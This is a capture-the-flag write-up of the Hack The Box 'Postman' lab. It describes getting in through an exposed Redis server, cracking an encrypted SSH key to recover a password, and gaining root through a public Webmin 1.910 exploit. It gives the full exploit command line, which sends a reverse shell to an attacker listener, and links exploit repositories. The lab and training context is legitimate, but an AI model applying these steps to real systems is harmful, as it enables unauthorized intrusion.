Hack the box Postman is a Linux easy box that took me some time to solve. But anyway was really fun and learned a lot about redis which I wasn’t really familiar with. We will start with Nmap as usual

Open ports were 22, 80, 6379 and 10000. I did run gobuster but nothing interesting came up so I’m skipping that part, I don’t like writing too much but it’s a good practice I will encourage everyone else to do so except me.

nothing interesting so moving on to port 10000

Guess we need to add it to host file. I got a question in reddit why am I editing the host file. The answer would be because there is no DNS Server mapping so it wont resolve. That’s why we edit the host file. I hope everyone will get it now.
After editing the host file go back to the browser and click on the link. It will take you to Webmin login page. I tried different logins but didn’t work or rather was not suppose to work that way.
Dead end so move again to enumeration. This time redis server.

Although it says Failed to resolve we got what we actually need that’s the version. After googling and downloading an exploit, It didn’t work or I didn’t know how to make it work. One or the other but I will link it here if someone got it let me know.

https://github.com/Avinash-acid/Redis-Server-Exploit
Can download from the link and check it if you have enough time. Moving on found a great site which I have bookmarked in case there might be another Redis server I have to exploit.
https://book.hacktricks.xyz/pentesting/6379-pentesting-redis
So I followed the steps written in the blog to get a shell.

On the right you can see after creating the key. On the left top you can see that I have saved the file there. And on the bottom you can see the mistakes I did by typing id_rsa which should be postman

And also had to give the permission to read the file.

And we are finally in the server with low level shell which cant even read user.txt file which is really frustrating after a long time.

One thing we found out was there is a user Matt. Now we need Matt to unlock the file. Went in to /tmp folder and downloaded linuxprivchecker which didn’t work

So had to use LinEnum.sh. I think I will stick to this from now on. This is the second time linuxprivchecker didn’t work. Ran it and found something interesting

there was a backup key which we can read. It turns out to be Matt key.

Well its matt but it’s encrypted. so we need to break the encryption first and then move to the rest. Copied the key to my machine and lets use ssh2john to decode the key

let’s break the key using john

Password for Matt : computer2008

Finally can read the user flag. Tried to run sudo -l but didn’t work.

We know that there is nothing much to do here since LinEnum.sh didn’t show anymore. let’s go back to webmin and try the login

It took few mins to load the dashboard. By the way User was Matt : computer2008
Webmin version was 1.910 which had a vulnerability. Got a working exploit for it which was written in python. Happy happy. You can download from the link below.
https://github.com/roughiz/Webmin-1.910-Exploit-Script
To run the script use the following command python webmin_exploit.py --rhost 10.10.10.160 --lhost 10.10.14.7 -p computer2008 -u Matt -s True --lport 4443 Don’t forget the nc listener.

Finally, after a few hours of struggle got root. If you like what I’m writing you can follow me on twitter https://twitter.com/far3y
Be First to Comment